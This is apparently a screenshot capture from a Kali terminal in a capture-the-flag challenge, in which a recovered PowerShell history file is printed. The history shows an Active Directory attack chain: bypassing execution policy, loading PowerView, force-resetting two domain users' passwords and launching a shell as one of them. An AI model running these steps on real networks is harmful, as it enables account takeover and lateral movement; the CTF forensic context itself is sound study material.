 File Actions Edit View Help
┌──(kali㉿kali)-[~/ctf/Active/challenge/Users - Copy]
└─$ cat james/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadLine/ConsoleHost_history.txt
cd C:\Users\Public\Documents
mv .\PowerView.txt .\PowerView.ps1
powershell -ep bypass
Import-Module .\PowerView.ps1
Find-DomainProcess
$NewPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force`
Set-DomainUserPassword -Identity 'emily' -AccountPassword $NewPassword
$NewPassword = ConvertTo-SecureString 'k3rb3r0s_pr34uth!!_3424feE4d}' -AsPlainText -Force`
Set-DomainUserPassword -Identity 'patrick' -AccountPassword $NewPassword
runas /User:wolvctf\patrick cmd
┌──(kali㉿kali)-[~/ctf/Active/challenge/Users - Copy]
└─$